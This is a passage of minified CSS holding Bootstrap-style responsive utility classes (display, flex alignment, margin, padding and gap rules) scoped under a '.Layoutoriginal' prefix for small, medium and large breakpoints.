.d-sm-table-cell{display:table-cell!important;}.Layoutoriginal .d-sm-flex{display:flex!important;}.Layoutoriginal .d-sm-inline-flex{display:inline-flex!important;}.Layoutoriginal .d-sm-none{display:none!important;}.Layoutoriginal .flex-sm-fill{flex:1 1 auto!important;}.Layoutoriginal .flex-sm-row{flex-direction:row!important;}.Layoutoriginal .flex-sm-column{flex-direction:column!important;}.Layoutoriginal .flex-sm-row-reverse{flex-direction:row-reverse!important;}.Layoutoriginal .flex-sm-column-reverse{flex-direction:column-reverse!important;}.Layoutoriginal .flex-sm-grow-0{flex-grow:0!important;}.Layoutoriginal .flex-sm-grow-1{flex-grow:1!important;}.Layoutoriginal .flex-sm-shrink-0{flex-shrink:0!important;}.Layoutoriginal .flex-sm-shrink-1{flex-shrink:1!important;}.Layoutoriginal .flex-sm-wrap{flex-wrap:wrap!important;}.Layoutoriginal .flex-sm-nowrap{flex-wrap:nowrap!important;}.Layoutoriginal .flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important;}.Layoutoriginal .justify-content-sm-start{justify-content:flex-start!important;}.Layoutoriginal .justify-content-sm-end{justify-content:flex-end!important;}.Layoutoriginal .justify-content-sm-center{justify-content:center!important;}.Layoutoriginal .justify-content-sm-between{justify-content:space-between!important;}.Layoutoriginal .justify-content-sm-around{justify-content:space-around!important;}.Layoutoriginal .justify-content-sm-evenly{justify-content:space-evenly!important;}.Layoutoriginal .align-items-sm-start{align-items:flex-start!important;}.Layoutoriginal .align-items-sm-end{align-items:flex-end!important;}.Layoutoriginal .align-items-sm-center{align-items:center!important;}.Layoutoriginal .align-items-sm-baseline{align-items:baseline!important;}.Layoutoriginal .align-items-sm-stretch{align-items:stretch!important;}.Layoutoriginal .align-content-sm-start{align-content:flex-start!important;}.Layoutoriginal .align-content-sm-end{align-content:flex-end!important;}.Layoutoriginal .align-content-sm-center{align-content:center!important;}.Layoutoriginal .align-content-sm-between{align-content:space-between!important;}.Layoutoriginal .align-content-sm-around{align-content:space-around!important;}.Layoutoriginal .align-content-sm-stretch{align-content:stretch!important;}.Layoutoriginal .align-self-sm-auto{align-self:auto!important;}.Layoutoriginal .align-self-sm-start{align-self:flex-start!important;}.Layoutoriginal .align-self-sm-end{align-self:flex-end!important;}.Layoutoriginal .align-self-sm-center{align-self:center!important;}.Layoutoriginal .align-self-sm-baseline{align-self:baseline!important;}.Layoutoriginal .align-self-sm-stretch{align-self:stretch!important;}.Layoutoriginal .order-sm-first{order:-1!important;}.Layoutoriginal .order-sm-0{order:0!important;}.Layoutoriginal .order-sm-1{order:1!important;}.Layoutoriginal .order-sm-2{order:2!important;}.Layoutoriginal .order-sm-3{order:3!important;}.Layoutoriginal .order-sm-4{order:4!important;}.Layoutoriginal .order-sm-5{order:5!important;}.Layoutoriginal .order-sm-last{order:6!important;}.Layoutoriginal .m-sm-0{margin:0!important;}.Layoutoriginal .m-sm-1{margin:.25rem!important;}.Layoutoriginal .m-sm-2{margin:.5rem!important;}.Layoutoriginal .m-sm-3{margin:1rem!important;}.Layoutoriginal .m-sm-4{margin:1.5rem!important;}.Layoutoriginal .m-sm-5{margin:3rem!important;}.Layoutoriginal .m-sm-auto{margin:auto!important;}.Layoutoriginal .mx-sm-0{margin-right:0!important;margin-left:0!important;}.Layoutoriginal .mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important;}.Layoutoriginal .mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important;}.Layoutoriginal .mx-sm-3{margin-right:1rem!important;margin-left:1rem!important;}.Layoutoriginal .mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.Layoutoriginal .mx-sm-5{margin-right:3rem!important;margin-left:3rem!important;}.Layoutoriginal .mx-sm-auto{margin-right:auto!important;margin-left:auto!important;}.Layoutoriginal .my-sm-0{margin-top:0!important;margin-bottom:0!important;}.Layoutoriginal .my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.Layoutoriginal .my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.Layoutoriginal .my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important;}.Layoutoriginal .my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.Layoutoriginal .my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important;}.Layoutoriginal .my-sm-auto{margin-top:auto!important;margin-bottom:auto!important;}.Layoutoriginal .mt-sm-0{margin-top:0!important;}.Layoutoriginal .mt-sm-1{margin-top:.25rem!important;}.Layoutoriginal .mt-sm-2{margin-top:.5rem!important;}.Layoutoriginal .mt-sm-3{margin-top:1rem!important;}.Layoutoriginal .mt-sm-4{margin-top:1.5rem!important;}.Layoutoriginal .mt-sm-5{margin-top:3rem!important;}.Layoutoriginal .mt-sm-auto{margin-top:auto!important;}.Layoutoriginal .me-sm-0{margin-right:0!important;}.Layoutoriginal .me-sm-1{margin-right:.25rem!important;}.Layoutoriginal .me-sm-2{margin-right:.5rem!important;}.Layoutoriginal .me-sm-3{margin-right:1rem!important;}.Layoutoriginal .me-sm-4{margin-right:1.5rem!important;}.Layoutoriginal .me-sm-5{margin-right:3rem!important;}.Layoutoriginal .me-sm-auto{margin-right:auto!important;}.Layoutoriginal .mb-sm-0{margin-bottom:0!important;}.Layoutoriginal .mb-sm-1{margin-bottom:.25rem!important;}.Layoutoriginal .mb-sm-2{margin-bottom:.5rem!important;}.Layoutoriginal .mb-sm-3{margin-bottom:1rem!important;}.Layoutoriginal .mb-sm-4{margin-bottom:1.5rem!important;}.Layoutoriginal .mb-sm-5{margin-bottom:3rem!important;}.Layoutoriginal .mb-sm-auto{margin-bottom:auto!important;}.Layoutoriginal .ms-sm-0{margin-left:0!important;}.Layoutoriginal .ms-sm-1{margin-left:.25rem!important;}.Layoutoriginal .ms-sm-2{margin-left:.5rem!important;}.Layoutoriginal .ms-sm-3{margin-left:1rem!important;}.Layoutoriginal .ms-sm-4{margin-left:1.5rem!important;}.Layoutoriginal .ms-sm-5{margin-left:3rem!important;}.Layoutoriginal .ms-sm-auto{margin-left:auto!important;}.Layoutoriginal .p-sm-0{padding:0!important;}.Layoutoriginal .p-sm-1{padding:.25rem!important;}.Layoutoriginal .p-sm-2{padding:.5rem!important;}.Layoutoriginal .p-sm-3{padding:1rem!important;}.Layoutoriginal .p-sm-4{padding:1.5rem!important;}.Layoutoriginal .p-sm-5{padding:3rem!important;}.Layoutoriginal .px-sm-0{padding-right:0!important;padding-left:0!important;}.Layoutoriginal .px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important;}.Layoutoriginal .px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important;}.Layoutoriginal .px-sm-3{padding-right:1rem!important;padding-left:1rem!important;}.Layoutoriginal .px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.Layoutoriginal .px-sm-5{padding-right:3rem!important;padding-left:3rem!important;}.Layoutoriginal .py-sm-0{padding-top:0!important;padding-bottom:0!important;}.Layoutoriginal .py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.Layoutoriginal .py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.Layoutoriginal .py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important;}.Layoutoriginal .py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.Layoutoriginal .py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important;}.Layoutoriginal .pt-sm-0{padding-top:0!important;}.Layoutoriginal .pt-sm-1{padding-top:.25rem!important;}.Layoutoriginal .pt-sm-2{padding-top:.5rem!important;}.Layoutoriginal .pt-sm-3{padding-top:1rem!important;}.Layoutoriginal .pt-sm-4{padding-top:1.5rem!important;}.Layoutoriginal .pt-sm-5{padding-top:3rem!important;}.Layoutoriginal .pe-sm-0{padding-right:0!important;}.Layoutoriginal .pe-sm-1{padding-right:.25rem!important;}.Layoutoriginal .pe-sm-2{padding-right:.5rem!important;}.Layoutoriginal .pe-sm-3{padding-right:1rem!important;}.Layoutoriginal .pe-sm-4{padding-right:1.5rem!important;}.Layoutoriginal .pe-sm-5{padding-right:3rem!important;}.Layoutoriginal .pb-sm-0{padding-bottom:0!important;}.Layoutoriginal .pb-sm-1{padding-bottom:.25rem!important;}.Layoutoriginal .pb-sm-2{padding-bottom:.5rem!important;}.Layoutoriginal .pb-sm-3{padding-bottom:1rem!important;}.Layoutoriginal .pb-sm-4{padding-bottom:1.5rem!important;}.Layoutoriginal .pb-sm-5{padding-bottom:3rem!important;}.Layoutoriginal .ps-sm-0{padding-left:0!important;}.Layoutoriginal .ps-sm-1{padding-left:.25rem!important;}.Layoutoriginal .ps-sm-2{padding-left:.5rem!important;}.Layoutoriginal .ps-sm-3{padding-left:1rem!important;}.Layoutoriginal .ps-sm-4{padding-left:1.5rem!important;}.Layoutoriginal .ps-sm-5{padding-left:3rem!important;}.Layoutoriginal .gap-sm-0{gap:0!important;}.Layoutoriginal .gap-sm-1{gap:.25rem!important;}.Layoutoriginal .gap-sm-2{gap:.5rem!important;}.Layoutoriginal .gap-sm-3{gap:1rem!important;}.Layoutoriginal .gap-sm-4{gap:1.5rem!important;}.Layoutoriginal .gap-sm-5{gap:3rem!important;}.Layoutoriginal .row-gap-sm-0{row-gap:0!important;}.Layoutoriginal .row-gap-sm-1{row-gap:.25rem!important;}.Layoutoriginal .row-gap-sm-2{row-gap:.5rem!important;}.Layoutoriginal .row-gap-sm-3{row-gap:1rem!important;}.Layoutoriginal .row-gap-sm-4{row-gap:1.5rem!important;}.Layoutoriginal .row-gap-sm-5{row-gap:3rem!important;}.Layoutoriginal .column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important;}.Layoutoriginal .column-gap-sm-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.Layoutoriginal .column-gap-sm-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.Layoutoriginal .column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.Layoutoriginal .column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.Layoutoriginal .column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.Layoutoriginal .text-sm-start{text-align:left!important;}.Layoutoriginal .text-sm-end{text-align:right!important;}.Layoutoriginal .text-sm-center{text-align:center!important;}}@media(min-width:768px){.Layoutoriginal .float-md-start{float:left!important;}.Layoutoriginal .float-md-end{float:right!important;}.Layoutoriginal .float-md-none{float:none!important;}.Layoutoriginal .object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important;}.Layoutoriginal .object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important;}.Layoutoriginal .object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important;}.Layoutoriginal .object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.Layoutoriginal .object-fit-md-none{-o-object-fit:none!important;object-fit:none!important;}.Layoutoriginal .d-md-inline{display:inline!important;}.Layoutoriginal .d-md-inline-block{display:inline-block!important;}.Layoutoriginal .d-md-block{display:block!important;}.Layoutoriginal .d-md-grid{display:grid!important;}.Layoutoriginal .d-md-inline-grid{display:inline-grid!important;}.Layoutoriginal .d-md-table{display:table!important;}.Layoutoriginal .d-md-table-row{display:table-row!important;}.Layoutoriginal .d-md-table-cell{display:table-cell!important;}.Layoutoriginal .d-md-flex{display:flex!important;}.Layoutoriginal .d-md-inline-flex{display:inline-flex!important;}.Layoutoriginal .d-md-none{display:none!important;}.Layoutoriginal .flex-md-fill{flex:1 1 auto!important;}.Layoutoriginal .flex-md-row{flex-direction:row!important;}.Layoutoriginal .flex-md-column{flex-direction:column!important;}.Layoutoriginal .flex-md-row-reverse{flex-direction:row-reverse!important;}.Layoutoriginal .flex-md-column-reverse{flex-direction:column-reverse!important;}.Layoutoriginal .flex-md-grow-0{flex-grow:0!important;}.Layoutoriginal .flex-md-grow-1{flex-grow:1!important;}.Layoutoriginal .flex-md-shrink-0{flex-shrink:0!important;}.Layoutoriginal .flex-md-shrink-1{flex-shrink:1!important;}.Layoutoriginal .flex-md-wrap{flex-wrap:wrap!important;}.Layoutoriginal .flex-md-nowrap{flex-wrap:nowrap!important;}.Layoutoriginal .flex-md-wrap-reverse{flex-wrap:wrap-reverse!important;}.Layoutoriginal .justify-content-md-start{justify-content:flex-start!important;}.Layoutoriginal .justify-content-md-end{justify-content:flex-end!important;}.Layoutoriginal .justify-content-md-center{justify-content:center!important;}.Layoutoriginal .justify-content-md-between{justify-content:space-between!important;}.Layoutoriginal .justify-content-md-around{justify-content:space-around!important;}.Layoutoriginal .justify-content-md-evenly{justify-content:space-evenly!important;}.Layoutoriginal .align-items-md-start{align-items:flex-start!important;}.Layoutoriginal .align-items-md-end{align-items:flex-end!important;}.Layoutoriginal .align-items-md-center{align-items:center!important;}.Layoutoriginal .align-items-md-baseline{align-items:baseline!important;}.Layoutoriginal .align-items-md-stretch{align-items:stretch!important;}.Layoutoriginal .align-content-md-start{align-content:flex-start!important;}.Layoutoriginal .align-content-md-end{align-content:flex-end!important;}.Layoutoriginal .align-content-md-center{align-content:center!important;}.Layoutoriginal .align-content-md-between{align-content:space-between!important;}.Layoutoriginal .align-content-md-around{align-content:space-around!important;}.Layoutoriginal .align-content-md-stretch{align-content:stretch!important;}.Layoutoriginal .align-self-md-auto{align-self:auto!important;}.Layoutoriginal .align-self-md-start{align-self:flex-start!important;}.Layoutoriginal .align-self-md-end{align-self:flex-end!important;}.Layoutoriginal .align-self-md-center{align-self:center!important;}.Layoutoriginal .align-self-md-baseline{align-self:baseline!important;}.Layoutoriginal .align-self-md-stretch{align-self:stretch!important;}.Layoutoriginal .order-md-first{order:-1!important;}.Layoutoriginal .order-md-0{order:0!important;}.Layoutoriginal .order-md-1{order:1!important;}.Layoutoriginal .order-md-2{order:2!important;}.Layoutoriginal .order-md-3{order:3!important;}.Layoutoriginal .order-md-4{order:4!important;}.Layoutoriginal .order-md-5{order:5!important;}.Layoutoriginal .order-md-last{order:6!important;}.Layoutoriginal .m-md-0{margin:0!important;}.Layoutoriginal .m-md-1{margin:.25rem!important;}.Layoutoriginal .m-md-2{margin:.5rem!important;}.Layoutoriginal .m-md-3{margin:1rem!important;}.Layoutoriginal .m-md-4{margin:1.5rem!important;}.Layoutoriginal .m-md-5{margin:3rem!important;}.Layoutoriginal .m-md-auto{margin:auto!important;}.Layoutoriginal .mx-md-0{margin-right:0!important;margin-left:0!important;}.Layoutoriginal .mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important;}.Layoutoriginal .mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important;}.Layoutoriginal .mx-md-3{margin-right:1rem!important;margin-left:1rem!important;}.Layoutoriginal .mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.Layoutoriginal .mx-md-5{margin-right:3rem!important;margin-left:3rem!important;}.Layoutoriginal .mx-md-auto{margin-right:auto!important;margin-left:auto!important;}.Layoutoriginal .my-md-0{margin-top:0!important;margin-bottom:0!important;}.Layoutoriginal .my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.Layoutoriginal .my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.Layoutoriginal .my-md-3{margin-top:1rem!important;margin-bottom:1rem!important;}.Layoutoriginal .my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.Layoutoriginal .my-md-5{margin-top:3rem!important;margin-bottom:3rem!important;}.Layoutoriginal .my-md-auto{margin-top:auto!important;margin-bottom:auto!important;}.Layoutoriginal .mt-md-0{margin-top:0!important;}.Layoutoriginal .mt-md-1{margin-top:.25rem!important;}.Layoutoriginal .mt-md-2{margin-top:.5rem!important;}.Layoutoriginal .mt-md-3{margin-top:1rem!important;}.Layoutoriginal .mt-md-4{margin-top:1.5rem!important;}.Layoutoriginal .mt-md-5{margin-top:3rem!important;}.Layoutoriginal .mt-md-auto{margin-top:auto!important;}.Layoutoriginal .me-md-0{margin-right:0!important;}.Layoutoriginal .me-md-1{margin-right:.25rem!important;}.Layoutoriginal .me-md-2{margin-right:.5rem!important;}.Layoutoriginal .me-md-3{margin-right:1rem!important;}.Layoutoriginal .me-md-4{margin-right:1.5rem!important;}.Layoutoriginal .me-md-5{margin-right:3rem!important;}.Layoutoriginal .me-md-auto{margin-right:auto!important;}.Layoutoriginal .mb-md-0{margin-bottom:0!important;}.Layoutoriginal .mb-md-1{margin-bottom:.25rem!important;}.Layoutoriginal .mb-md-2{margin-bottom:.5rem!important;}.Layoutoriginal .mb-md-3{margin-bottom:1rem!important;}.Layoutoriginal .mb-md-4{margin-bottom:1.5rem!important;}.Layoutoriginal .mb-md-5{margin-bottom:3rem!important;}.Layoutoriginal .mb-md-auto{margin-bottom:auto!important;}.Layoutoriginal .ms-md-0{margin-left:0!important;}.Layoutoriginal .ms-md-1{margin-left:.25rem!important;}.Layoutoriginal .ms-md-2{margin-left:.5rem!important;}.Layoutoriginal .ms-md-3{margin-left:1rem!important;}.Layoutoriginal .ms-md-4{margin-left:1.5rem!important;}.Layoutoriginal .ms-md-5{margin-left:3rem!important;}.Layoutoriginal .ms-md-auto{margin-left:auto!important;}.Layoutoriginal .p-md-0{padding:0!important;}.Layoutoriginal .p-md-1{padding:.25rem!important;}.Layoutoriginal .p-md-2{padding:.5rem!important;}.Layoutoriginal .p-md-3{padding:1rem!important;}.Layoutoriginal .p-md-4{padding:1.5rem!important;}.Layoutoriginal .p-md-5{padding:3rem!important;}.Layoutoriginal .px-md-0{padding-right:0!important;padding-left:0!important;}.Layoutoriginal .px-md-1{padding-right:.25rem!important;padding-left:.25rem!important;}.Layoutoriginal .px-md-2{padding-right:.5rem!important;padding-left:.5rem!important;}.Layoutoriginal .px-md-3{padding-right:1rem!important;padding-left:1rem!important;}.Layoutoriginal .px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.Layoutoriginal .px-md-5{padding-right:3rem!important;padding-left:3rem!important;}.Layoutoriginal .py-md-0{padding-top:0!important;padding-bottom:0!important;}.Layoutoriginal .py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.Layoutoriginal .py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.Layoutoriginal .py-md-3{padding-top:1rem!important;padding-bottom:1rem!important;}.Layoutoriginal .py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.Layoutoriginal .py-md-5{padding-top:3rem!important;padding-bottom:3rem!important;}.Layoutoriginal .pt-md-0{padding-top:0!important;}.Layoutoriginal .pt-md-1{padding-top:.25rem!important;}.Layoutoriginal .pt-md-2{padding-top:.5rem!important;}.Layoutoriginal .pt-md-3{padding-top:1rem!important;}.Layoutoriginal .pt-md-4{padding-top:1.5rem!important;}.Layoutoriginal .pt-md-5{padding-top:3rem!important;}.Layoutoriginal .pe-md-0{padding-right:0!important;}.Layoutoriginal .pe-md-1{padding-right:.25rem!important;}.Layoutoriginal .pe-md-2{padding-right:.5rem!important;}.Layoutoriginal .pe-md-3{padding-right:1rem!important;}.Layoutoriginal .pe-md-4{padding-right:1.5rem!important;}.Layoutoriginal .pe-md-5{padding-right:3rem!important;}.Layoutoriginal .pb-md-0{padding-bottom:0!important;}.Layoutoriginal .pb-md-1{padding-bottom:.25rem!important;}.Layoutoriginal .pb-md-2{padding-bottom:.5rem!important;}.Layoutoriginal .pb-md-3{padding-bottom:1rem!important;}.Layoutoriginal .pb-md-4{padding-bottom:1.5rem!important;}.Layoutoriginal .pb-md-5{padding-bottom:3rem!important;}.Layoutoriginal .ps-md-0{padding-left:0!important;}.Layoutoriginal .ps-md-1{padding-left:.25rem!important;}.Layoutoriginal .ps-md-2{padding-left:.5rem!important;}.Layoutoriginal .ps-md-3{padding-left:1rem!important;}.Layoutoriginal .ps-md-4{padding-left:1.5rem!important;}.Layoutoriginal .ps-md-5{padding-left:3rem!important;}.Layoutoriginal .gap-md-0{gap:0!important;}.Layoutoriginal .gap-md-1{gap:.25rem!important;}.Layoutoriginal .gap-md-2{gap:.5rem!important;}.Layoutoriginal .gap-md-3{gap:1rem!important;}.Layoutoriginal .gap-md-4{gap:1.5rem!important;}.Layoutoriginal .gap-md-5{gap:3rem!important;}.Layoutoriginal .row-gap-md-0{row-gap:0!important;}.Layoutoriginal .row-gap-md-1{row-gap:.25rem!important;}.Layoutoriginal .row-gap-md-2{row-gap:.5rem!important;}.Layoutoriginal .row-gap-md-3{row-gap:1rem!important;}.Layoutoriginal .row-gap-md-4{row-gap:1.5rem!important;}.Layoutoriginal .row-gap-md-5{row-gap:3rem!important;}.Layoutoriginal .column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important;}.Layoutoriginal .column-gap-md-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.Layoutoriginal .column-gap-md-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.Layoutoriginal .column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.Layoutoriginal .column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.Layoutoriginal .column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.Layoutoriginal .text-md-start{text-align:left!important;}.Layoutoriginal .text-md-end{text-align:right!important;}.Layoutoriginal .text-md-center{text-align:center!important;}}@media(min-width:992px){.Layoutoriginal .float-lg-start{float:left!important;}.Layoutoriginal .float-lg-end{float:right!important;}.Layoutoriginal .float-lg-none{float:none!important;}.Layoutoriginal .object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important;}.Layoutoriginal .object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important;}.Layoutoriginal .object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important;}.Layoutoriginal .object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.Layoutoriginal .object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important;}.Layoutoriginal .d-lg-inline{display:inline!important;}.Layoutoriginal .d-lg-inline-block{display:inline-block!important;}.Layoutoriginal .d-lg-block{display:block!important;}.Layoutoriginal .d-lg-grid{display:grid!important;}.Layoutoriginal .d-lg-inline-grid{display:inline-grid!important;}.Layoutoriginal .d-lg-table{display:table!important;}.Layoutoriginal .d-lg-table-row{display:table-row!important;}.Layoutoriginal .d-lg-table-cell{display:table-cell!important;}.Layoutoriginal .d-lg-flex{display:flex!important;}.Layoutoriginal .d-lg-inline-flex{display:inline-flex!important;}.Layoutoriginal .d-lg-none{display:none!important;}.Layoutoriginal .flex-lg-fill{flex:1 1 auto!important;}.Layoutoriginal .flex-lg-row{flex-direction:row!important;}.Layoutoriginal .flex-lg-column{flex-direction:column!important;}.Layoutoriginal .flex-lg-row-reverse{flex-direction:row-reverse!important;}.Layoutoriginal .flex-lg-column-reverse{flex-direction:column-reverse!important;}.Layoutoriginal .flex-lg-grow-0{flex-grow:0!important;}.Layoutoriginal .flex-lg-grow-1{flex-grow:1!important;}.Layoutoriginal .flex-lg-shrink-0{flex-shrink:0!important;}.Layoutoriginal .flex-lg-shrink-1{flex-shrink:1!important;}.Layoutoriginal .flex-lg-wrap{flex-wrap:wrap!important;}.Layoutoriginal .flex-lg-nowrap{flex-wrap:nowrap!important;}.Layoutoriginal .flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important;}.Layoutoriginal .justify-content-lg-start{justify-content:flex-start!important;}.Layoutoriginal .justify-content-lg-end{justify-content:flex-end!important;}.Layoutoriginal .justify-content-lg-center{justify-content:center!important;}.Layoutoriginal .justify-content-lg-between{justify-content:space-between!important;}.Layoutoriginal .justify-content-lg-around{justify-content:space-around!important;}.Layoutoriginal .justify-content-lg-evenly{justify-content:space-evenly!important;}.Layoutoriginal .align-items-lg-start{align-items:flex-start!important;}.Layoutoriginal .align-items-lg-end{align-items:flex-end!important;}.Layoutoriginal .align-items-lg-center{align-items:center!important;}.Layoutoriginal .align-items-lg-baseline{align-items:baseline!important;}.Layoutoriginal .align-items-lg-stretch{align-items:stretch!important;}.Layoutoriginal .align-content-lg-start{align-content:flex-start!important;}.Layoutoriginal .align-content-lg-end{align-content:flex-end!important;}.Layoutoriginal .align-content-lg-center{align-content:center!important;}.Layoutoriginal .align-content-lg-between{align-content:space-between!important;}.Layoutoriginal .align-content-lg-around{align-content:space-around!important;}.Layoutoriginal .align-content-lg-stretch{align-content:stretch!important;}.Layoutoriginal .align-self-lg-auto{align-self:auto!important;}.Layoutoriginal .align-self-lg-start{align-self:flex-start!important;}.Layoutoriginal .align-self-lg-end{align-self:flex-end!important;}.Layoutoriginal .align-self-lg-center{align-self:center!important;}.Layoutoriginal .align-self-lg-baseline{align-self:baseline!important;}.Layoutoriginal .align-self-lg-stretch{align-self:stretch!important;}.Layoutoriginal .order-lg-first{order:-1!important;}.Layoutoriginal .order-lg-0{order:0!important;}.Layoutoriginal .order-lg-1{order:1!important;}.Layoutoriginal .order-lg-2{order:2!important;}.Layoutoriginal .order-lg-3{order:3!important;}.Layoutoriginal .order-lg-4{order:4!important;}.Layoutoriginal .order-lg-5{order:5!important;}.Layoutoriginal .order-lg-last{order:6!important;}.Layoutoriginal .m-lg-0{margin:0!important;}.Layoutoriginal .m-lg-1{margin:.25rem!important;}.Layoutoriginal .m-lg-2{margin:.5rem!important;}.Layoutoriginal .m-lg-3{margin:1rem!important;}.Layoutoriginal .m-lg-4{margin:1.5rem!important;}.Layoutoriginal .m-lg-5{margin:3rem!important;}.Layoutoriginal .m-lg-auto{margin:auto!important;}.Layoutoriginal .mx-lg-0{margin-right:0!important;margin-left:0!important;}.Layoutoriginal .mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important;}.Layoutoriginal .mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important;}.Layoutoriginal .mx-lg-3{margin-right:1rem!important;margin-left:1rem!important;}.Layoutoriginal .mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.Layoutoriginal .mx-lg-5{margin-right:3rem!important;margin-left:3rem!important;}.Layoutoriginal .mx-lg-auto{margin-right:auto!important;margin-left:auto!important;}.Layoutoriginal .my-lg-0{margin-top:0!important;margin-bottom:0!important;}.Layoutoriginal .my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.Layoutoriginal .my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.Layoutoriginal .my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important;}.Layoutoriginal .my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.Layoutoriginal .my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important;}.Layoutoriginal .my-lg-auto{margin-top:auto!important;margin-bottom:auto!important;}.Layoutoriginal .mt-lg-0{margin-top:0!important;}.Layoutoriginal .mt-lg-1{margin-top:.25rem!important;}.Layoutoriginal .mt-lg-2{margin-top:.5rem!important;}.Layoutoriginal .mt-lg-3{margin-top:1rem!important;}.Layoutoriginal .mt-lg-4{margin-top:1.5rem!important;}.Layoutoriginal .mt-lg-5{margin-top:3rem!important;}.Layoutoriginal .mt-lg-auto{margin-top:auto!important;}.Layoutoriginal .me-lg-0{margin-right:0!important;}.Layoutoriginal .me-lg-1{margin-right:.25rem!important;}.Layoutoriginal .me-lg-2{margin-right:.5rem!important;}.Layoutoriginal .me-lg-3{margin-right:1rem!important;}.Layoutoriginal .me-lg-4{margin-right:1.5rem!important;}.Layoutoriginal .me-lg-5{margin-right:3rem!important;}.Layoutoriginal .me-lg-auto{margin-right:auto!important;}.Layoutoriginal .mb-lg-0{margin-bottom:0!important;}.Layoutoriginal .mb-lg-1{margin-bottom:.25rem!important;}.Layoutoriginal .mb-lg-2{margin-bottom:.5rem!important;}.Layoutoriginal .mb-lg-3{margin-bottom:1rem!important;}.Layoutoriginal .mb-lg-4{margin-bottom:1.5rem!important;}.Layoutoriginal .mb-lg-5{margin-bottom:3rem!important;}.Layoutoriginal .mb-lg-auto{margin-bottom:auto!important;}.Layoutoriginal .ms-lg-0{margin-left:0!important;}.Layoutoriginal .ms-lg-1{margin-left:.25rem!important;}.Layoutoriginal .ms-lg-2{margin-left:.5rem!important;}.Layoutoriginal .ms-lg-3{margin-left:1rem!important;}.Layoutoriginal .ms-lg-4{margin-left:1.5rem!important;}.Layoutoriginal .ms-lg-5{margin-left:3rem!important;}.Layoutoriginal .ms-lg-auto{margin-left:auto!important;}.Layoutoriginal .p-lg-0{padding:0!important;}.Layoutoriginal .p-lg-1{padding:.25rem!important;}.Layoutoriginal .p-lg-2{padding:.5rem!important;}.Layoutoriginal .p-lg-3{padding:1rem!important;}.Layoutoriginal .p-lg-4{padding:1.5rem!important;}.Layoutoriginal .p-lg-5{padding:3rem!important;}.Layoutoriginal .px-lg-0{padding-right:0!important;padding-left:0!important;}.Layoutoriginal .px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important;}.Layoutoriginal .px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important;}.Layoutoriginal .px-lg-3{padding-right:1rem!important;padding-left:1rem!important;}.Layoutoriginal .px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.Layoutoriginal .px-lg-5{padding-right:3rem!important;padding-left:3rem!important;}.Layoutoriginal .py-lg-0{padding-top:0!important;padding-bottom:0!important;}.Layoutoriginal .py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.Layoutoriginal .py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.Layoutoriginal .py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important;}.Layoutoriginal .py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.Layoutoriginal .py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important;}.Layoutoriginal .pt-lg-0{padding-top:0!important;}.Layoutoriginal .pt-lg-1{padding-top:.25rem!important;}.Layoutoriginal 